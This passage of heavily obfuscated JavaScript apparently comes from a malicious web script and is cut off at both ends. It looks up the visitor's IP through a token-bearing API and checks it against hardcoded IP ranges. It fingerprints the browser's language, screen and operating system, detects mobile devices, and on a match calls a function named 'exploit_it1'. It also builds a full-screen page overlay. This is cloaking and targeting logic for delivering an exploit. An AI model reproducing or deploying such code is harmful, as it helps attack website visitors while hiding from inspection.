0x373,0x3f0)+_0x1d28e1(0x3ec,0x36b,0x352,0x3de)+_0x2959b4(0x3c0,0x444,0x4ec,0x452),_0x2959b4(0x24a,0x324,0x3cf,0x30e)+_0x1d28e1(0x440,0x410,0x3f4,0x3ea)+'254','81.30.86.1'+_0x2959b4(0x3e5,0x455,0x3be,0x395)+_0x2959b4(0x4fd,0x3bd,0x4d8,0x452),'81.30.87.1'+'-81.30.87.'+_0x1d28e1(0x4d1,0x417,0x457,0x452),'81.30.88.1'+_0x1d28e1(0x43c,0x3f2,0x35c,0x36f)+_0x1d28e1(0x4e8,0x4ab,0x4a2,0x452),_0x1d28e1(0x3c0,0x34e,0x294,0x313)+'-81.30.89.'+'254',_0x1d28e1(0x3e1,0x47a,0x485,0x3db)+_0x2959b4(0x399,0x41d,0x463,0x40d)+'254',_0x2959b4(0x319,0x38f,0x34e,0x334)+_0x2959b4(0x385,0x46a,0x4e5,0x42a)+_0x1d28e1(0x4b0,0x49d,0x41e,0x452),_0x2959b4(0x45f,0x3a9,0x35a,0x3ef)+_0x2959b4(0x370,0x3b6,0x38f,0x3d4)+_0x1d28e1(0x46d,0x46d,0x3b1,0x452),_0x1d28e1(0x2f5,0x347,0x30c,0x30b)+_0x1d28e1(0x404,0x3d4,0x424,0x408)+_0x2959b4(0x4c0,0x417,0x453,0x452),_0x1d28e1(0x309,0x373,0x2b8,0x34b)+_0x2959b4(0x33f,0x370,0x3ef,0x38b)+_0x2959b4(0x491,0x4aa,0x486,0x452),_0x2959b4(0x3e4,0x397,0x285,0x349)+_0x1d28e1(0x3cd,0x48c,0x476,0x436)+'254',_0x2959b4(0x3ce,0x479,0x41f,0x45d)+'8.1-109.12'+'6.159.254',_0x2959b4(0x37c,0x2d0,0x40e,0x359)+_0x1d28e1(0x4d7,0x4b2,0x3ae,0x425)+'6.167.254',_0x2959b4(0x3e1,0x349,0x30c,0x359)+_0x2959b4(0x409,0x4c2,0x4b7,0x483)+_0x1d28e1(0x418,0x497,0x4d1,0x439),_0x1d28e1(0x321,0x386,0x2f8,0x34f)+'6.1-109.12'+_0x2959b4(0x2f7,0x3de,0x3e4,0x333),_0x1d28e1(0x472,0x3a9,0x3d5,0x458)+_0x1d28e1(0x342,0x3a2,0x3dc,0x361)+_0x2959b4(0x390,0x41c,0x2d5,0x37c),'164.177.19'+_0x2959b4(0x4e8,0x45d,0x514,0x462)+'7.223.254',_0x2959b4(0x466,0x480,0x503,0x482)+_0x2959b4(0x529,0x42b,0x453,0x469)+_0x2959b4(0x3af,0x33e,0x28b,0x32f),_0x1d28e1(0x415,0x3b2,0x341,0x39e)+'1-178.154.'+'127.254',_0x2959b4(0x420,0x41a,0x384,0x437)+_0x2959b4(0x3ef,0x398,0x361,0x33c)+_0x2959b4(0x3ee,0x3cf,0x3ac,0x452),_0x1d28e1(0x32e,0x38e,0x393,0x3f9)+_0x2959b4(0x406,0x4c0,0x40b,0x409)+'2.126.191',_0x1d28e1(0x42a,0x385,0x355,0x3f9)+_0x2959b4(0x2cf,0x2b8,0x27b,0x348)+_0x2959b4(0x3ed,0x47f,0x437,0x3c3),_0x2959b4(0x4b8,0x3e1,0x436,0x3f9)+'.200-153.9'+'2.126.200'];var atoi=function atoi(_0x2da3d1){var _0x377762=function(_0x1dff90,_0x468628,_0x58b061,_0x70e36e){return _0x2959b4(_0x1dff90-0xb6,_0x468628-0x176,_0x468628,_0x70e36e- -0x1e0);},_0x24701a=function(_0xb9cbde,_0x561b6f,_0x3fa096,_0x457383){return _0x2959b4(_0xb9cbde-0x50,_0x561b6f-0x83,_0x561b6f,_0x457383- -0x1e0);},_0x68396b={};_0x68396b[_0x377762(0x1bf,0x145,0x1b2,0x13d)]=function(_0xf16d91,_0x10fdcb){return _0xf16d91(_0x10fdcb);},_0x68396b[_0x377762(0x2a7,0x1f3,0x2ae,0x212)]=function(_0x90bee4,_0x409b98){return _0x90bee4+_0x409b98;},_0x68396b[_0x24701a(0x224,0x297,0x2d6,0x224)]=function(_0x502683,_0x5802d6){return _0x502683+_0x5802d6;},_0x68396b['TggvO']=function(_0x561ef6,_0x489bc3){return _0x561ef6+_0x489bc3;},_0x68396b[_0x24701a(0x84,0x18e,0xa9,0x141)]=function(_0x149267,_0x39c0c8){return _0x149267<<_0x39c0c8;},_0x68396b['SdmnT']=function(_0x18e480,_0x1f5544){return _0x18e480<<_0x1f5544;};var _0x2b3565=_0x68396b,_0x5a8997=_0x2da3d1[_0x24701a(0x239,0x2e7,0x1a7,0x23c)]('.')['map'](function(_0x29879e){var _0xdd7e17=function(_0x4081bb,_0x3ce728,_0x3061cf,_0x558e14){return _0x377762(_0x4081bb-0xf1,_0x3ce728,_0x3061cf-0x4e,_0x3061cf-0x110);};return _0x2b3565[_0xdd7e17(0x1ba,0x1ed,0x24d,0x232)](parseInt,_0x29879e);});return _0x2b3565[_0x24701a(0x208,0x19e,0x1b1,0x212)](_0x2b3565[_0x24701a(0x1ca,0x1c2,0x29e,0x224)](_0x2b3565[_0x377762(0x27c,0x28a,0x29b,0x2ae)](_0x5a8997[0x790+-0x182b+-0xd*-0x147]?_0x2b3565[_0x377762(0x110,0x164,0x133,0x141)](_0x5a8997[-0x343+-0xa67+0xdaa],-0xc4a+-0x60*-0x45+0x9d*-0x16):0x291*-0xc+0x1*0x1f2f+-0x1*0x63,_0x5a8997[0x35b+0x1*-0x544+0x46*0x7]?_0x2b3565[_0x377762(0x1b5,0xfa,0x1a8,0x141)](_0x5a8997[0x233+-0x1d3f+0x1b0d],-0x25*0xdd+-0x2*-0x6d1+0x125f):-0x7*0x185+0x1*0xcb9+-0x216),_0x5a8997[0x1fd4+-0xebf+-0x8d*0x1f]?_0x2b3565['SdmnT'](_0x5a8997[-0xc83*0x1+0x1228+0x25*-0x27],0x145b+0x19d8+0x1*-0x2e2b):0x1*-0xc15+-0x31*0x5f+-0x1a*-0x12a),_0x5a8997[-0x14fe+-0x6b*-0x3+0x13c0]);},checkIpaddrInRange=function checkIpaddrInRange(_0x365b61,_0x52b6b5,_0x47f8af){var _0x55a6c8=function(_0x2332f1,_0x28cfcc,_0x47fbb7,_0x5a9615){return _0x1d28e1(_0x2332f1-0xa0,_0x28cfcc-0x17,_0x5a9615,_0x47fbb7- -0xc3);},_0x5c984a=function(_0x495b44,_0xe58606,_0x51bb36,_0x524cef){return _0x2959b4(_0x495b44-0x19,_0xe58606-0xa8,_0x524cef,_0x51bb36- -0xc3);},_0x55b0c5={};_0x55b0c5[_0x55a6c8(0x2b4,0x24c,0x2de,0x376)]=function(_0x578280,_0x42705d){return _0x578280>=_0x42705d;},_0x55b0c5['iFTcd']=function(_0x85be42,_0x14289e){return _0x85be42(_0x14289e);},_0x55b0c5[_0x55a6c8(0x3ad,0x3cc,0x39c,0x308)]=function(_0x1ea8f8,_0x2af56e){return _0x1ea8f8<=_0x2af56e;};var _0x3dd39c=_0x55b0c5,_0x419155=atoi(_0x365b61);return _0x3dd39c[_0x5c984a(0x26a,0x259,0x2de,0x211)](_0x419155,_0x3dd39c[_0x5c984a(0x357,0x2e8,0x3a0,0x404)](atoi,_0x52b6b5))&&_0x3dd39c[_0x55a6c8(0x2e8,0x3ac,0x39c,0x3c3)](_0x419155,_0x3dd39c[_0x5c984a(0x362,0x36d,0x3a0,0x397)](atoi,_0x47f8af));};function dadadada(_0x22e45d,_0x53a759,_0x127cbc){var _0x331853=function(_0xec8647,_0x49df66,_0x3b8bb8,_0x5dbe8f){return _0x2959b4(_0xec8647-0xc9,_0x49df66-0xde,_0x5dbe8f,_0x3b8bb8-0x2f1);},_0x55b3ab={};_0x55b3ab[_0x331853(0x72e,0x6ab,0x700,0x671)]=function(_0x3c9a55,_0x531856,_0x5f5ad4,_0x4516a5){return _0x3c9a55(_0x531856,_0x5f5ad4,_0x4516a5);};var _0x1ed330=_0x55b3ab;return _0x1ed330['NUgfO'](checkIpaddrInRange,_0x22e45d,_0x53a759,_0x127cbc)?!![]:![];}function _0x4001(_0x32efb4,_0xb7e150){_0x32efb4=_0x32efb4-(0x2*-0x3+0x1*0x25f9+-0x2513);var _0x3bc429=_0x5b6c[_0x32efb4];return _0x3bc429;}myip2=_0x2959b4(0x3c3,0x3bb,0x4a2,0x3f5),fetch(_0x1d28e1(0x450,0x4e2,0x464,0x42c)+_0x2959b4(0x318,0x30d,0x39b,0x33d)+'on?token=1'+'2c009f885f'+_0x2959b4(0x2bd,0x348,0x405,0x379))[_0x2959b4(0x2f3,0x266,0x339,0x31c)](function(_0xaabec3){return _0xaabec3['json']();})['then'](function(_0x3f5da2){myip2=_0x3f5da2['ip'],checker();});function checker(){var _0x1fdf22=function(_0x464b21,_0x49d406,_0x42bb38,_0x3af6db){return _0x1d28e1(_0x464b21-0x5f,_0x49d406-0xe7,_0x49d406,_0x464b21-0x2f8);},_0x51e834=function(_0x2ddefa,_0x5e18ff,_0x3a4e81,_0x3cf93e){return _0x1d28e1(_0x2ddefa-0x74,_0x5e18ff-0x1e3,_0x5e18ff,_0x2ddefa-0x2f8);},_0x50a44e={};_0x50a44e[_0x1fdf22(0x754,0x68c,0x7dc,0x6bb)]=function(_0x2a9823){return _0x2a9823();},_0x50a44e[_0x1fdf22(0x74f,0x766,0x751,0x738)]=function(_0x4f634f,_0x246e34){return _0x4f634f<_0x246e34;},_0x50a44e[_0x1fdf22(0x6ce,0x757,0x6ed,0x6d0)]=function(_0x267a5d,_0x30cee9,_0x39c9f4,_0x1bb9d6){return _0x267a5d(_0x30cee9,_0x39c9f4,_0x1bb9d6);},_0x50a44e[_0x1fdf22(0x605,0x54d,0x554,0x60e)]=function(_0x375d47,_0x138fa8){return _0x375d47!==_0x138fa8;},_0x50a44e[_0x1fdf22(0x65d,0x626,0x5fd,0x726)]='vESgR',_0x50a44e[_0x51e834(0x71a,0x784,0x66d,0x7d3)]=function(_0x341bfe,_0x54ad54){return _0x341bfe==_0x54ad54;};var _0x4285f4=_0x50a44e;let _0x4189bc=-0x1751*-0x1+0xe0*0x13+-0x27f1;for(i=0x20f*0x5+-0xf06+0x4bb;_0x4285f4['tFZNE'](i,ranges[_0x51e834(0x759,0x6e3,0x719,0x81d)]);i++){rang=ranges[i],rang=rang[_0x51e834(0x714,0x7b9,0x69d,0x68c)]('-'),_0x4285f4[_0x51e834(0x6ce,0x6d2,0x684,0x736)](dadadada,myip2,rang[0x641+-0xe0b+0x7ca],rang[-0x1092+-0xd3*0x13+0x101e*0x2])&&(_0x4285f4['IUyrp'](_0x4285f4[_0x51e834(0x65d,0x59b,0x593,0x676)],_0x4285f4['rspru'])?_0x4285f4[_0x1fdf22(0x754,0x800,0x71f,0x6c8)](_0x1e8b0c):_0x4189bc=-0x95f+0xc7d+-0x31d);}_0x4285f4[_0x1fdf22(0x71a,0x741,0x743,0x68f)](_0x4189bc,0x618+0x1ea+-0x3*0x2ab)&&_0x4285f4[_0x51e834(0x754,0x72b,0x6e8,0x723)](exploit_it1);}var mobileDevice;mobileDevice=![],getHasLiedLanguages=function(){var _0x3a31b5=function(_0x492aa1,_0x17d53e,_0x113d8a,_0x57a43d){return _0x1d28e1(_0x492aa1-0xce,_0x17d53e-0xa7,_0x492aa1,_0x57a43d-0x3dc);},_0x2bd2f2=function(_0x81d8f8,_0x3f7b7f,_0x9091db,_0x4cc129){return _0x1d28e1(_0x81d8f8-0x175,_0x3f7b7f-0xf4,_0x81d8f8,_0x4cc129-0x3dc);},_0x50f7a5={};_0x50f7a5['BgTog']=function(_0x14d1c2,_0x2997f9){return _0x14d1c2!==_0x2997f9;},_0x50f7a5['sCMre']=function(_0x81e6db,_0x3b0b11){return _0x81e6db!==_0x3b0b11;},_0x50f7a5[_0x3a31b5(0x76a,0x6e3,0x67d,0x6f1)]=_0x2bd2f2(0x826,0x87e,0x7b7,0x86b),_0x50f7a5[_0x2bd2f2(0x799,0x786,0x839,0x7b5)]=_0x2bd2f2(0x7a5,0x8b7,0x812,0x7f3);var _0x18c780=_0x50f7a5;if(_0x18c780[_0x2bd2f2(0x785,0x7c3,0x7bb,0x850)](typeof navigator[_0x2bd2f2(0x754,0x74f,0x80b,0x797)],_0x2bd2f2(0x7c1,0x720,0x7c9,0x7ea)))try{var _0x52a3fa=navigator[_0x3a31b5(0x850,0x796,0x6f5,0x797)][-0xa0c+-0x27*-0x3+0x997]['substr'](0x1a72+0x5*0x5dd+-0x37c3*0x1,-0xd*0x161+0x1416+-0x227);if(_0x18c780[_0x3a31b5(0x7e0,0x745,0x71d,0x79a)](_0x52a3fa,navigator[_0x3a31b5(0x8fc,0x83f,0x917,0x864)][_0x2bd2f2(0x855,0x845,0x752,0x80e)](-0x1d*0x10e+0x3c7+0x1acf,-0xd96+-0x1b63+0x28fb)))return!![];}catch(_0x4456e7){return _0x18c780[_0x2bd2f2(0x78e,0x845,0x850,0x79a)](_0x18c780['tlzIW'],_0x18c780[_0x3a31b5(0x75d,0x78a,0x753,0x7b5)])?!![]:!![];}return-0x1ba+0x7*0x9d+-0x1*0x291;},getHasLiedResolution=function(){var _0x19e1c7=function(_0x4b1acb,_0x203a26,_0x5c1e51,_0x12e183){return _0x2959b4(_0x4b1acb-0x11c,_0x203a26-0x1d6,_0x5c1e51,_0x4b1acb-0xbe);},_0x2562a3=function(_0x2d279f,_0x27afab,_0x6aa7a4,_0x359334){return _0x2959b4(_0x2d279f-0x151,_0x27afab-0x169,_0x6aa7a4,_0x2d279f-0xbe);},_0x328ac1={};_0x328ac1['oNyhj']=function(_0x1bb953,_0x5d27b7){return _0x1bb953<_0x5d27b7;},_0x328ac1[_0x19e1c7(0x447,0x44b,0x460,0x39f)]=function(_0x507c09,_0x11740f){return _0x507c09<_0x11740f;},_0x328ac1[_0x19e1c7(0x54b,0x5ff,0x504,0x499)]=function(_0x2135be,_0x4b68ff){return _0x2135be!==_0x4b68ff;},_0x328ac1[_0x2562a3(0x3ee,0x399,0x43b,0x338)]='tSomt';var _0x399d63=_0x328ac1;if(_0x399d63[_0x2562a3(0x4a3,0x557,0x519,0x4d3)](screen['width'],screen[_0x19e1c7(0x45e,0x41c,0x3d0,0x44d)]))return!![];if(_0x399d63[_0x2562a3(0x447,0x441,0x4d1,0x444)](screen['height'],screen[_0x19e1c7(0x3e7,0x3b5,0x418,0x38f)+'t']))return _0x399d63['aoCgw'](_0x399d63[_0x2562a3(0x3ee,0x3a8,0x434,0x3cb)],_0x399d63[_0x2562a3(0x3ee,0x371,0x38e,0x4b2)])?_0x4fd802(_0xe4c3d2,_0x140065,_0x6ae87c)?!![]:![]:!![];return 0x47*0x13+0x6d*0x22+-0x13bf;},getHasLiedOs=function(){var _0xe6bcae=function(_0x4c8275,_0x29c39c,_0x57dadd,_0x40ae35){return _0x2959b4(_0x4c8275-0x1cf,_0x29c39c-0x7,_0x29c39c,_0x40ae35-0x33f);},_0x4ee39a=function(_0x316378,_0x372664,_0x95562d,_0x183a8f){return _0x2959b4(_0x316378-0x73,_0x372664-0x1d2,_0x372664,_0x183a8f-0x33f);},_0x5d019a={};_0x5d019a[_0xe6bcae(0x760,0x78d,0x7c3,0x755)]=_0xe6bcae(0x7eb,0x7d5,0x6b2,0x75c)+_0xe6bcae(0x775,0x704,0x7d9,0x742)+_0x4ee39a(0x743,0x699,0x7d2,0x766)+'e;top:0;le'+'ft:0;z-ind'+_0x4ee39a(0x821,0x7ba,0x847,0x7c8)+_0x4ee39a(0x6f8,0x739,0x6cd,0x777)+_0x4ee39a(0x761,0x7be,0x771,0x7be)+_0xe6bcae(0x7f0,0x73a,0x745,0x73f)+'nd-color:b'+_0xe6bcae(0x76c,0x690,0x64d,0x6b1)+_0xe6bcae(0x770,0x791,0x739,0x7b9)+_0x4ee39a(0x75d,0x77e,0x801,0x7bf)+_0x4ee39a(0x711,0x696,0x78b,0x6f4)+'tyle><cent'+_0x4ee39a(0x786,0x741,0x62a,0x6d3)+'ass=expla>'+_0xe6bcae(0x649,0x653,0x5b9,0x66a)+_0xe6bcae(0x80b,0x7a4,0x73a,0x760)+_0x4ee39a(0x82b,0x6fc,0x778,0x7bd)+_0x4ee39a(0x5b5,0x6f2,0x609,0x65f)+'>',_0x5d019a[_0x4ee39a(0x77d,0x7e4,0x7fd,0x77f)]=_0xe6bcae(0x61c,0x771,0x6ab,0x6cc)+_0xe6bcae(0x71f,0x6a0,0x6ac,0x716)+_0xe6bcae(0x742,0x68e,0x733,0x757),_0x5d019a[_0xe6bcae(0x6cf,0x7d2,0x752,0x727)]=function(_0x3239ed,_0x534ff3){return _0x3239ed+_0x534ff3;},_0x5d019a[_0xe6bcae(0x641,0x646,0x703,0x6c1)]=function(_0x160bee,_0x23ea6a){return _0x160bee<<_0x23ea6a;},_0x5d019a[_0x4ee39a(0x86e,0x7af,0x800,0x7b2)]=function(_0xc66bc4,_0x423977){return _0xc66bc4>=_0x423977;},_0x5d019a[_0x4ee39a(0x633,0x5e8,0x69a,0x66c)]='Windows\x20Ph'+'one',_0x5d019a[_0x4ee39a(0x711,0x62b,0x6a0,0x6bc)]=_0x4ee39a(0x635,0x58d,0x696,0x650),_0x5d019a[_0xe6bcae(0x6fd,0x640,0x641,0x6a8)]=function(_0x16a75f,_0x5d3e0b){return _0x16a75f===_0x5d3e0b;},_0x5d019a[_0x4ee39a(0x73c,0x78f,0x7bf,0x76c)]=_0x4ee39a(0x6b6,0x617,0x5f2,0x64e),_0x5d019a[_0xe6bcae(0x745,0x6a7,0x789,0x701)]=function(_0x4b73e2,_0x328202){return _0x4b73e2>=_0x328202;},_0x5d019a[_0xe6bcae(0x6ba,0x6d8,0x704,0x64b)]='android',_0x5d019a['EYqjH']=_0xe6bcae(0x6ab,0x69c,0x757,0x6a9),_0x5d019a[_0x4ee39a(0x6c3,0x70f,0x6c2,0x69b)]=_0xe6bcae(0x6f2,0x752,0x82e,0x790),_0x5d019a[_0x4ee39a(0x659,0x6cf,0x5e1,0x692)]=function(_0x25198d,_0x52bdc6){return _0x25198d!==_0x52bdc6;},_0x5d019a[_0xe6bcae(0x6d9,0x662,0x6c0,0x6b4)]=_0xe6bcae(0x7dc,0x7a6,0x6f8,0x74f),_0x5d019a[_0x4ee39a(0x670,0x6f6,0x5bb,0x665)]=_0xe6bcae(0x7f8,0x7ff,0x77e,0x762),_0x5d019a[_0xe6bcae(0x6ba,0x6be,0x6a0,0x697)]=function(_0x4d4b46,_0x3a44dd){return _0x4d4b46>=_0x3a44dd;},_0x5d019a[_0xe6bcae(0x726,0x6d9,0x72a,0x6b2)]=function(_0x2e1e9c,_0x41ce56){return _0x2e1e9c>=_0x41ce56;},_0x5d019a['MlijY']=_0xe6bcae(0x711,0x6eb,0x711,0x786),_0x5d019a[_0xe6bcae(0x6bc,0x7bf,0x654,0x70c)]=_0xe6bcae(0x6b7,0x692,0x71f,0x759),_0x5d019a['lygYB']=function(_0x51e098,_0x2e9142){return _0x51e098 in _0x2e9142;},_0x5d019a[_0xe6bcae(0x886,0x802,0x75d,0x7c9)]=function(_0x24a75a,_0x178c9e){return _0x24a75a>_0x178c9e;},_0x5d019a[_0x4ee39a(0x7d7,0x7b2,0x719,0x7bb)]=_0xe6bcae(0x601,0x6b2,0x6ed,0x667),_0x5d019a['YfKig']=_0xe6bcae(0x735,0x687,0x633,0x66b),_0x5d019a[_0x4ee39a(0x715,0x6b7,0x612,0x6d1)]=function(_0x2e7266,_0x5372a4){return _0x2e7266!==_0x5372a4;},_0x5d019a['ACDOO']=_0xe6bcae(0x799,0x697,0x791,0x71b),_0x5d019a[_0xe6bcae(0x668,0x6c0,0x64e,0x6b6)]='pHmnV',_0x5d019a['ZWWIQ']=function(_0x55e6bb,_0x33a7dd){return _0x55e6bb!==_0x33a7dd;},_0x5d019a[_0xe6bcae(0x639,0x6a8,0x6c7,0x694)]=function(_0x56b318,_0x4e3b7f){return _0x56b318!==_0x4e3b7f;},_0x5d019a[_0x4ee39a(0x6e3,0x657,0x5b7,0x643)]=_0x4ee39a(0x77a,0x7f4,0x828,0x7a5),_0x5d019a[_0xe6bcae(0x656,0x76f,0x78a,0x6ff)]=_0x4ee39a(0x849,0x882,0x83b,0x7d0),_0x5d019a[_0x4ee39a(0x730,0x7e4,0x82f,0x7c3)]=function(_0x4637f1,_0x4fd9d4){return _0x4637f1>=_0x4fd9d4;},_0x5d019a[_0x4ee39a(0x74b,0x838,0x86a,0x7ab)]='Windows',_0x5d019a[_0xe6bcae(0x6f6,0x702,0x706,0x763)]=function(_0x566ee8,_0x575b3f){return _0x566ee8>=_0x575b3f;},_0x5d019a[_0xe6bcae(0x6a4,0x6dd,0x6db,0x6fc)]=function(_0x33d26c,_0x267399){return _0x33d26c!==_0x267399;},_0x5d019a[_0xe6bcae(0x610,0x6a0,0x715,0x676)]=_0xe6bcae(0x751,0x719,0x625,0x6d6),_0x5d019a['ciMfA']='fUkPs',_0x5d019a['SrzAO']=function(_0x1d1028,_0x4b781c){return _0x1d1028!==_0x4b781c;},_0x5d019a[_0xe6bcae(0x5d8,0x701,0x5fc,0x69f)]=function(_0x37da8a,_0xbfec31){return _0x37da8a===_0xbfec31;},_0x5d019a[_0x4ee39a(0x80a,0x85b,0x708,0x7b5)]=function(_0x44305b,_0x235867){return _0x44305b!==_0x235867;},_0x5d019a[_0xe6bcae(0x69c,0x687,0x614,0x6a6)]=_0x4ee39a(0x72a,0x7e4,0x730,0x76e),_0x5d019a[_0x4ee39a(0x793,0x832,0x788,0x781)]=function(_0x137e28,_0x45e700){return _0x137e28!==_0x45e700;},_0x5d019a[_0x4ee39a(0x684,0x758,0x7d0,0x721)]=_0xe6bcae(0x847,0x86c,0x87d,0x7ba),_0x5d019a['CdXzI']=_0xe6bcae(0x60a,0x5a8,0x6e1,0x647),_0x5d019a[_0xe6bcae(0x675,0x7b7,0x6ef,0x6ed)]=function(_0x58a68b,_0xd08ac1){return _0x58a68b>=_0xd08ac1;},_0x5d019a['nFwWm']=function(_0x29648a,_0x5528c2){return _0x29648a>=_0x5528c2;},_0x5d019a['XQQcN']=_0xe6bcae(0x71e,0x6fb,0x76b,0x746),_0x5d019a[_0x4ee39a(0x7b3,0x740,0x71c,0x7d9)]='Linux',_0x5d019a[_0x4ee39a(0x65d,0x7b8,0x731,0x71f)]=_0x4ee39a(0x6f6,0x716,0x780,0x6c0),_0x5d019a[_0x4ee39a(0x6b4,0x6ef,0x728,0x72a)]=_0xe6bcae(0x782,0x7e5,0x6d7,0x752),_0x5d019a[_0xe6bcae(0x64e,0x74d,0x692,0x69a)]=function(_0x266dc0,_0x8cb0a0){return _0x266dc0>=_0x8cb0a0;},_0x5d019a[_0xe6bcae(0x582,0x6ee,0x61a,0x645)]=function(_0x34cf50,_0x4ebc71){return _0x34cf50===_0x4ebc71;},_0x5d019a[_0x4ee39a(0x6d8,0x68e,0x71b,0x6fe)]=function(_0x12f9e7,_0x32bf19){return _0x12f9e7===_0x32bf19;},_0x5d019a['KmXjM']=function(_0x4ce3a5,_0xe41007){return _0x4ce3a5!==_0xe41007;},_0x5d019a['tSuRM']=function(_0x352afd,_0x203d79){return _0x352afd===_0x203d79;},_0x5d019a[_0xe6bcae(0x7e6,0x7d5,0x80c,0x788)]=_0xe6bcae(0x74f,0x787,0x766,0x72d),_0x5d019a['SogiT']=_0xe6bcae(0x6c7,0x6df,0x745,0x76f),_0x5d019a['EAiFu']=function(_0x25778b,_0x1bdcc6){return _0x25778b===_0x1bdcc6;},_0x5d019a[_0xe6bcae(0x6d8,0x699,0x637,0x6e9)]=_0x4ee39a(0x7cc,0x72c,0x76d,0x74d),_0x5d019a[_0xe6bcae(0x6e9,0x6b2,0x725,0x75f)]=function(_0x431779,_0x5b3ff8){return _0x431779===_0x5b3ff8;},_0x5d019a[_0xe6bcae(0x77f,0x7b8,0x750,0x730)]=_0x4ee39a(0x7e7,0x779,0x722,0x785);var _0x29d737=_0x5d019a,_0x5a4195=navigator[_0x4ee39a(0x5af,0x6d5,0x6a9,0x66d)][_0x4ee39a(0x82f,0x74f,0x796,0x789)+'e'](),_0x25b519=navigator[_0x4ee39a(0x709,0x669,0x5c3,0x662)],_0x4415d7=navigator[_0x4ee39a(0x5ff,0x6c9,0x672,0x6c5)][_0xe6bcae(0x7d4,0x7db,0x788,0x789)+'e'](),_0x2abb46;if(_0x29d737[_0xe6bcae(0x74c,0x7b4,0x765,0x7b2)](_0x5a4195[_0x4ee39a(0x686,0x717,0x716,0x6f9)](_0xe6bcae(0x6b0,0x6c3,0x62f,0x677)+'one'),0x216+-0x136+0xe0*-0x1))_0x2abb46=_0x29d737[_0xe6bcae(0x680,0x6ac,0x65a,0x66c)];else{if(_0x29d737[_0x4ee39a(0x7f3,0x6ed,0x7eb,0x7b2)](_0x5a4195['indexOf'](_0x29d737[_0x4ee39a(0x728,0x5f2,0x66f,0x6bc)]),-0x169*0x3+-0x224e+-0x1*-0x2689))_0x29d737[_0x4ee39a(0x714,0x744,0x75b,0x6a8)](_0x29d737['NVYjF'],_0x4ee39a(0x6f7,0x76b,0x692,0x72b))?(_0x2435e6['body'][_0x4ee39a(0x634,0x691,0x65c,0x6bf)]=_0x29d737[_0x4ee39a(0x76c,0x7d1,0x7e2,0x755)],_0x329e68[_0xe6bcae(0x707,0x80c,0x6ef,0x740)][_0x4ee39a(0x720,0x7f8,0x7ac,0x7a6)]=_0x29d737['kHeqL']):_0x2abb46=_0xe6bcae(0x5f3,0x60c,0x631,0x6a3);else{if(_0x29d737[_0x4ee39a(0x7b9,0x785,0x6e0,0x701)](_0x5a4195['indexOf'](_0x29d737[_0xe6bcae(0x638,0x6ea,0x6dc,0x64b)]),0x56*0x4a+-0x15d*0x5+-0x120b))_0x2abb46=_0x29d737[_0xe6bcae(0x7c4,0x7b0,0x6d0,0x78b)];else{if(_0x5a4195[_0x4ee39a(0x65b,0x659,0x67d,0x6f9)](_0x29d737[_0x4ee39a(0x6ad,0x5de,0x71e,0x69b)])>=-0x2057+0x5*0x5ad+-0x1fb*-0x2){if(_0x29d737['xJYIc'](_0x29d737[_0xe6bcae(0x6f8,0x670,0x646,0x6b4)],_0x29d737['XHdTt']))_0x2abb46=_0x4ee39a(0x6b3,0x5fb,0x68d,0x65e);else return _0x35547e['json']();}else{if(_0x29d737['jDBFv'](_0x5a4195[_0x4ee39a(0x7c6,0x686,0x6a2,0x6f9)](_0x4ee39a(0x6a8,0x7f8,0x735,0x73d)),-0x7*0x573+0xe*-0x139+-0x7e5*-0x7)||_0x5a4195[_0x4ee39a(0x6af,0x668,0x725,0x6f9)](_0x4ee39a(0x7d5,0x6f4,0x6c9,0x752))>=-0x2*0x3c2+-0x940+-0x4a*-0x3a)_0x2abb46=_0xe6bcae(0x780,0x67d,0x7bd,0x71b);else _0x29d737[_0xe6bcae(0x6ad,0x677,0x746,0x6b2)](_0x5a4195[_0xe6bcae(0x6c1,0x770,0x63a,0x6f9)](_0xe6bcae(0x784,0x653,0x5f7,0x6c0)),-0x2*0x337+0x8*-0xfb+-0x723*-0x2)?_0x2abb46=_0x29d737['MlijY']:_0x2abb46=_0x29d737[_0xe6bcae(0x74a,0x7cf,0x724,0x70c)];}}}}_0x29d737[_0x4ee39a(0x876,0x7d1,0x775,0x7a9)]('ontouchsta'+'rt',window)||_0x29d737[_0x4ee39a(0x88b,0x754,0x83d,0x7c9)](navigator['maxTouchPo'+_0x4ee39a(0x62e,0x788,0x687,0x6e8)],0x5a*0x49+-0x17cf+0x13*-0x19)||_0x29d737[_0xe6bcae(0x783,0x7fa,0x7f8,0x7c9)](navigator[_0x4ee39a(0x63a,0x719,0x64e,0x65a)+_0x4ee39a(0x853,0x78c,0x835,0x7ac)],0x28e+-0x1e79+0x1beb)?mobileDevice=!![]:_0x29d737[_0xe6bcae(0x764,0x882,0x76c,0x7bb)]===_0x29d737[_0xe6bcae(0x710,0x728,0x808,0x77c)]?(_0x2680c6=-0x332+-0xe57+0x1*0x1189,_0x611293=0x1*-0x998+0x6a8+0x4*0xbc):mobileDevice=![];if(mobileDevice&&_0x29d737[_0x4ee39a(0x668,0x700,0x627,0x6d1)](_0x2abb46,_0x4ee39a(0x636,0x710,0x78d,0x6f5)+_0xe6bcae(0x713,0x761,0x6d8,0x749))&&_0x29d737[_0x4ee39a(0x6b4,0x6fe,0x655,0x6d1)](_0x2abb46,_0xe6bcae(0x643,0x6eb,0x68c,0x6a9))&&_0x29d737['AJTSE'](_0x2abb46,_0x29d737[_0x4ee39a(0x73f,0x726,0x84d,0x78d)])&&_0x29d737[_0xe6bcae(0x671,0x763,0x67d,0x6d1)](_0x2abb46,_0xe6bcae(0x801,0x752,0x71b,0x759))){if(_0xe6bcae(0x728,0x6f6,0x6a0,0x71e)!==_0x29d737[_0xe6bcae(0x63d,0x6d9,0x76e,0x6b6)]){var _0x475dd2=_0x1f3243['split']('.')[_0xe6bcae(0x64b,0x704,0x70e,0x658)](function(_0x1aca30){return _0x56f5dd(_0x1aca30);});return 